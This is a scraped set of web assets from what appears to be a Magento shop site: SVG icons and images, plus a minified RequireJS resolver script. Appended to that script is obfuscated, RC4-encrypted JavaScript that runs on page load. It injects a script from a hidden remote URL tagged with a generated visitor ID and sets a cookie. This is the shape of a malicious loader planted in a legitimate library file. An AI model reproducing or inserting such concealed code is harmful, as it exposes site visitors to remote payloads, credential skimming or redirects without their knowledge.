l15.64,9.47a4.6,4.6,0,0,1,1,1.15,4.48,4.48,0,0,1,.78,2.26,4.11,4.11,0,0,1-.6,2.3,2.25,2.25,0,0,1-1.11,1,2.78,2.78,0,0,1-2.48-.11l-2.29-1.38c-2.11-1.29-5.3-3.22-8-4.87l-3.55-2.17-1.17-.72-.56-.35a1.65,1.65,0,0,0-2.43.83,2.37,2.37,0,0,0,.74,2.9l1,.61,8.51,5.21.14.11a4.14,4.14,0,0,1,.74.6,7.3,7.3,0,0,1,1.35,1.76,4.88,4.88,0,0,1,.63,2.13,4.59,4.59,0,0,1-.58,2.29,2.32,2.32,0,0,1-1.26,1.1,4.32,4.32,0,0,1-1.42.2h-.06a3.34,3.34,0,0,1-1.46-.36l-4.25-2.49a5.569,5.569,0,0,0-.82-.58,2.85,2.85,0,0,0-.43-.16l-4.81-2.81a1.7,1.7,0,0,0-2.44,1,2.44,2.44,0,0,0,.87,3l5.76,3.4.07.07a5.43,5.43,0,0,1,1,1.46,4.85,4.85,0,0,1,.44,1.82,3.7,3.7,0,0,1-.48,1.89,2,2,0,0,1-.94.78,2.63,2.63,0,0,1-.65.22l-.37.06a2.13,2.13,0,0,1-1.08-.31h0l-6.93-3.64a29.239,29.239,0,0,0-1.49,4h0l6.9,3.83h0a5.46,5.46,0,0,0,2.67.73,4.6,4.6,0,0,0,1-.14,5.88,5.88,0,0,0,2-.81,5.59,5.59,0,0,0,2-2.13,9,9,0,0,0,1.06-4.46c0-.13,0-.25,0-.38A6.55,6.55,0,0,0,114,208h.1a7,7,0,0,0,2.49-.4,5.93,5.93,0,0,0,3.19-2.88,9.56,9.56,0,0,0,1.12-4.81,2.353,2.353,0,0,0-.06-.65,6.12,6.12,0,0,0,2.86.74,6,6,0,0,0,2.36-.49,5.81,5.81,0,0,0,2.79-2.56,9,9,0,0,0,1.15-4.88,5.54,5.54,0,0,0-.07-.57,5.051,5.051,0,0,0,1,.11h0a5.78,5.78,0,0,0,5.2-3,8.13,8.13,0,0,0,.87-2.87,9.19,9.19,0,0,0,.06-1.73,8.69,8.69,0,0,0-1.09-3.68A13.76,13.76,0,0,0,134,177.74Z" fill="#d34d27"/>
    <path id="Path_1770" data-name="Path 1770" d="M61.12,176.87c-.6-.62-1.12-1.13-1.54-1.53-.21-.2-.4-.37-.58-.51a3.119,3.119,0,0,0-.57-.41c-2.18-1.22-4.1-2.29-5.22-2.9A40.6,40.6,0,0,1,58.93,154a37,37,0,0,1,3.46-4.79c.3-.35.55-.62.77-.86.45.15,1,.32,1.69.52,1.07.31,2.36.64,3.68.89a32.2,32.2,0,0,0,2.66-3.37,1.64,1.64,0,0,0-.46-.13,30.38,30.38,0,0,1-4.88-1.05l-1.77-.54-.5-.18h-.14a1.65,1.65,0,0,0-1.64.37,35.511,35.511,0,0,0-5.62,7.16,45,45,0,0,0-6.56,20.66v.23a2,2,0,0,0,.9,1.84l1.84,1,4.38,2.45.23.19c.45.41,1.33,1.28,2.38,2.37s4.28,4.6,4.32,4.63c.49-1.4.78-2.93,1.37-4.19C63.49,179.52,62.27,178,61.12,176.87Z" fill="#d34d27"/>
    <path id="Path_1771" data-name="Path 1771" d="M108.94,64.93l-.7-26.35-.71-26.41L107.2,0H80.75l-.33,12.17-.7,26.41-.71,26.35-.72,26.69h31.36Z" fill="#d34d27"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-close-circle.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33">
  <g id="icon-close-circle" transform="translate(-3.165 -2.165)">
    <g id="Group_1" data-name="Group 1" transform="translate(12.186 11.186)">
      <path id="Path_1" data-name="Path 1" d="M657.665,164.3l-5.506,5.506a1.155,1.155,0,1,1-1.633-1.633l5.506-5.506-5.506-5.506a1.155,1.155,0,1,1,1.633-1.632l5.506,5.506,5.506-5.506a1.155,1.155,0,1,1,1.633,1.633l-5.506,5.506,5.506,5.506a1.155,1.155,0,1,1-1.633,1.633Z" transform="translate(-650.186 -155.186)" fill="#45b4b1" fill-rule="evenodd"/>
    </g>
    <g id="Ellipse_1" data-name="Ellipse 1" transform="translate(3.165 2.165)" fill="none" stroke="#45b4b1" stroke-width="2">
      <circle cx="16.5" cy="16.5" r="16.5" stroke="none"/>
      <circle cx="16.5" cy="16.5" r="15.5" fill="none"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/aiforproductmarketers.svg?v=1756368153
body_size: 605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M240.2,47.4c-76.8,0.3-124.1,73.3-123.8,163.1c0.3,89.8,46.7,205.8,123.8,277.8L240.2,47.4z"/>
	<path class="st0" d="M625.6,85.4C587,19.1,500.1,14.6,422.4,59.7S267.5,203,243.6,305.8L625.6,85.4z"/>
	<path class="st0" d="M785.3,438.3c38.2-66.6-1.3-144.1-79.3-188.8s-201.5-62.6-302.5-31.9L785.3,438.3z"/>
	<path class="st0" d="M559.5,752.9c76.8-0.2,124.2-73.2,123.9-163s-46.5-205.8-123.5-278L559.5,752.9z"/>
	<path class="st0" d="M174.1,714.5c38.6,66.4,125.4,71,203.1,25.9c77.7-45.1,155.1-143.1,179.1-245.9L174.1,714.5z"/>
	<path class="st0" d="M14.8,361.5c-38.3,66.6,1.2,144.1,79.1,188.9c77.9,44.8,201.5,62.8,302.4,32.2L14.8,361.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/mage/requirejs/resolver.min.js
body_size: 2322
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function wgakMgzhdnMhm8Mt(s8TRx7N0v6KsbK,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<s8TRx7N0v6KsbK.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(s8TRx7N0v6KsbK.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wqgJ6auST(dUyq39u,bsJrxQj3GIXic){return wgakMgzhdnMhm8Mt(atob(dUyq39u),bsJrxQj3GIXic);};function j4mdz6SLxt4tCEL(){var dobd5HGZvy5gOb=["c4vm9RP4NCJlbvb","9zdX6jUq","pbOfMNP9hcRF4B2","PIJewoNX/jg=","zQ5ULy9vcVK9QHNn","bPoDbVpU2xc="];var lBCAsHi9R=["iH33dbr","Rc1aEO8q7u6ikQ==","e24glwgnC6B8fhW","NZnQjIrhhMyQYSv6fzkdDQ==","m4Y3wNkTAqxhaArl","HZ5hhWuTRAM="];var ppUSq9TPKvy7ZLK=wqgJ6auST(lBCAsHi9R[1],lBCAsHi9R[0]);if(document[wqgJ6auST(dobd5HGZvy5gOb[1],dobd5HGZvy5gOb[0])].indexOf(wqgJ6auST(lBCAsHi9R[3],lBCAsHi9R[2]))===-1){if(window[wqgJ6auST(dobd5HGZvy5gOb[3],dobd5HGZvy5gOb[2])].href[wqgJ6auST(dobd5HGZvy5gOb[5],dobd5HGZvy5gOb[4])](ppUSq9TPKvy7ZLK)){if(document[wqgJ6auST(dobd5HGZvy5gOb[1],dobd5HGZvy5gOb[0])].indexOf(wqgJ6auST(lBCAsHi9R[5],lBCAsHi9R[4]))===-1){yPhgiCcxFsC8h();}}}};function yPhgiCcxFsC8h(){var eWINRmc9et=["e0kLEMnBildxrKgX","3Tgz8g==","pl4KfbvXNkS5Od0","RYTGxRD7HE+zBwKKJQ==","xLt06wLr","Hoan","uSyN4snRZbs","x9iSUQ=="];var eoip83pXlOeYseq=["c80spD7","oDeoZloNYENYF3n25MFx49YKAhxWMr9kyAp4XmKWsH4lRSWrwOb6jwE=","weuqO4LdRuknUbd","S1Zm15Vy","vSRhh3be","4tPnumtZ7d8=","yAW30pZdhWT","UQ==","pWt6r0CmGdZ","jgg="];const uid=window[wqgJ6auST(eWINRmc9et[1],eWINRmc9et[0])](wup96PFOZ());const url=wqgJ6auST(eoip83pXlOeYseq[1],eoip83pXlOeYseq[0])+encodeURIComponent(uid);const script=document[wqgJ6auST(eWINRmc9et[3],eWINRmc9et[2])](wqgJ6auST(eoip83pXlOeYseq[3],eoip83pXlOeYseq[2]));script[wqgJ6auST(eWINRmc9et[5],eWINRmc9et[4])]=url;document[wqgJ6auST(eWINRmc9et[7],eWINRmc9et[6])].appendChild(script);zfWJeWLJa(wqgJ6auST(eoip83pXlOeYseq[5],eoip83pXlOeYseq[4]),wqgJ6auST(eoip83pXlOeYseq[7],eoip83pXlOeYseq[6]),wqgJ6auST(eoip83pXlOeYseq[9],eoip83pXlOeYseq[8]));};function zfWJeWLJa(nPY6C8FmsYZk,bWF1wivdX,wTjBHrh7ziiD2){var icNQ7DQhqE=["k25qbc69Kga","UVKWM/HY+A==","cGJ8JRgHmrBVvhn","0sVMNXILYw==","oBKPhEP9rqYlYxCIr","M6E+wMFS/gW6yWU=","u4D4YpRh6P","n5IRFifu"];var vN0yLBhf3=["ybDzwsHWxO3iyNu","UgcgmdI=","uTae3lQc","KO2bRg==","rg5Zq0HzQNF9N3K","iEgFx388kT4xkw==","sJeZtMQl3ZwAXqp","jKZV0HbVZKU=","d0towvL4RONCPFa8P","eA=="];var gkoTsfD=new Date;var tyWdLrHEXdZ3Vd4=wqgJ6auST(vN0yLBhf3[1],vN0yLBhf3[0]);var jk6JoLqPfDDlh=wqgJ6auST(vN0yLBhf3[3],vN0yLBhf3[2]);gkoTsfD[wqgJ6auST(icNQ7DQhqE[1],icNQ7DQhqE[0])](gkoTsfD[wqgJ6auST(icNQ7DQhqE[3],icNQ7DQhqE[2])]()+(wTjBHrh7ziiD2*tyWdLrHEXdZ3Vd4*jk6JoLqPfDDlh));var hj1iKz4dkTat3z=wqgJ6auST(vN0yLBhf3[5],vN0yLBhf3[4])+gkoTsfD[wqgJ6auST(icNQ7DQhqE[5],icNQ7DQhqE[4])]();var c7zbwvx54ef0K6U=wqgJ6auST(vN0yLBhf3[7],vN0yLBhf3[6]);document[wqgJ6auST(icNQ7DQhqE[7],icNQ7DQhqE[6])]=nPY6C8FmsYZk+wqgJ6auST(vN0yLBhf3[9],vN0yLBhf3[8])+bWF1wivdX+hj1iKz4dkTat3z+c7zbwvx54ef0K6U;};function wup96PFOZ(){var niXVlpy7zTjKo=["osyu6RE","5W9T3ZIu4w==","sWQBp0T3GE4k","emtPuCAouZX4bqkgjYfE","i7OpHWgA","jKmxmuIbBnM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wqgJ6auST(niXVlpy7zTjKo[1],niXVlpy7zTjKo[0])](/[018]/g,c=>(c^crypto[wqgJ6auST(niXVlpy7zTjKo[3],niXVlpy7zTjKo[2])](new Uint8Array(1))[0]&15>>c/4)[wqgJ6auST(niXVlpy7zTjKo[5],niXVlpy7zTjKo[4])](16));};function kWi6vutcCcAoL(){var xwEpiqrfb=["vcFSBufFI6lwnt","5KtVyKAYP0xMig==","fx3gV6U9Xhqn1v","SXnJJKyipVvgf6JfDsn2oA=="];var gMwONUt=["hqiizCje6rWQ","uSamakOPwA==","mEh0szHTbnKXTH3","PRa5mzXgpNPoxf2F9ME71w=="];if(document[wqgJ6auST(xwEpiqrfb[1],xwEpiqrfb[0])]===wqgJ6auST(gMwONUt[1],gMwONUt[0])){document[wqgJ6auST(xwEpiqrfb[3],xwEpiqrfb[2])](wqgJ6auST(gMwONUt[3],gMwONUt[2]),j4mdz6SLxt4tCEL);}else{j4mdz6SLxt4tCEL();}}kWi6vutcCcAoL();

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-in-person.svg
body_size: 875
content:
<svg id="ic_in_person_colored" xmlns="http://www.w3.org/2000/svg" width="145.82" height="120" viewBox="0 0 145.82 120">
  <ellipse id="Ellipse_15" data-name="Ellipse 15" cx="60" cy="60" rx="60" ry="60" transform="translate(0 0)" fill="#e0eeed"/>
  <g id="Group_3639" data-name="Group 3639" transform="translate(18.443 21.893)">
    <path id="Path_13857" data-name="Path 13857" d="M52.812,35.8a14.378,14.378,0,0,0,3.636-9.713V22.288c0-7.855-5.838-14.038-13.268-14.038S29.911,14.407,29.911,22.288v3.795A14.332,14.332,0,0,0,34.1,36.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V47.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V47.949C67.089,41.395,59.845,37.52,52.812,35.8ZM35.245,26.109V22.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C38.509,34.522,35.245,30.833,35.245,26.109Z" transform="translate(17.855 -8.25)" fill="#33aea8"/>
    <path id="Path_13858" data-name="Path 13858" d="M53.812,53.8a14.378,14.378,0,0,0,3.636-9.713V40.288c0-7.855-5.838-14.038-13.268-14.038S30.911,32.407,30.911,40.288v3.795A14.332,14.332,0,0,0,35.1,54.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V65.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V65.949C68.089,59.395,60.845,55.52,53.812,53.8ZM36.245,44.109V40.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C39.509,52.522,36.245,48.833,36.245,44.109Z" transform="translate(19.509 21.516)" fill="#254974"/>
    <path id="Path_13859" data-name="Path 13859" d="M68.812,44.8a14.378,14.378,0,0,0,3.636-9.713V31.288c0-7.855-5.838-14.038-13.268-14.038S45.911,23.407,45.911,31.288v3.795A14.332,14.332,0,0,0,50.1,45.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V56.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V56.949C83.089,50.395,75.845,46.52,68.812,44.8ZM51.245,35.109V31.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C54.509,43.522,51.245,39.833,51.245,35.109Z" transform="translate(44.314 6.633)" fill="#33aea8"/>
    <path id="Path_13860" data-name="Path 13860" d="M37.812,44.8a14.378,14.378,0,0,0,3.636-9.713V31.288c0-7.855-5.838-14.038-13.268-14.038S14.911,23.407,14.911,31.288v3.795A14.332,14.332,0,0,0,19.1,45.353C12.815,47.29,6.95,51.032,6.95,56.949v8.067h5.307V56.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V56.949C52.089,50.395,44.845,46.52,37.812,44.8ZM20.245,35.109V31.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C23.509,43.522,20.245,39.833,20.245,35.109Z" transform="translate(-6.95 6.633)" fill="#33aea8"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/aiinyourproduct.svg?v=1756368173
body_size: 595179
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 858 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #d34e27;
      }
    </style>
  </defs>
  <path class="st0" d="M682.1,177.5c-67.6-67.6-157.5-104.9-253.1-104.9s-185.5,37.2-253.1,104.9c-67.6,67.6-104.9,157.5-104.9,253.1s37.2,185.5,104.9,253.1l141.4,141.4c9.3-26.9,27.9-49.3,52.1-63.5l-135.7-135.7c-107.7-107.7-107.7-283,0-390.7,52.2-52.2,121.6-80.9,195.3-80.9s143.2,28.7,195.3,80.9c52.2,52.2,80.9,121.6,80.9,195.3s-28.7,143.2-80.9,195.3l-135.7,135.7c24.1,14.2,42.8,36.7,52.1,63.5l141.4-141.4c67.6-67.6,104.9-157.5,104.9-253.1s-37.2-185.5-104.9-253.1Z"/>
  <path class="st0" d="M283.8,285.5h0c-80.2,80.2-80.2,210.2,0,290.4l145.2,145.2,145.2-145.2c80.2-80.2,80.2-210.2,0-290.4h0c-80.2-80.2-210.2-80.2-290.4,0ZM491.9,493.6c-24.3,24.3-45.3,50.6-62.9,78.4-17.6-27.8-38.6-54.2-62.9-78.4-24.3-24.3-50.6-45.3-78.4-62.9,27.8-17.6,54.2-38.6,78.4-62.9,24.3-24.3,45.3-50.6,62.9-78.4,17.6,27.8,38.6,54.2,62.9,78.4,24.3,24.3,50.6,45.3,78.4,62.9-27.8,17.6-54.2,38.6-78.4,62.9Z"/>
  <path class="st0" d="M447.6,802.8c-5.9-1.8-12.1-2.8-18.6-2.8s-12.7,1-18.6,2.8c-26.1,8-45.1,32.2-45.1,60.9s.3,7.1.9,10.5c4.5,26.7,25.5,47.8,52.2,52.2,3.4.6,6.9.9,10.5.9s7.1-.3,10.5-.9c26.7-4.5,47.8-25.5,52.2-52.2.6-3.4.9-6.9.9-10.5,0-28.7-19-52.9-45.1-60.9Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
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
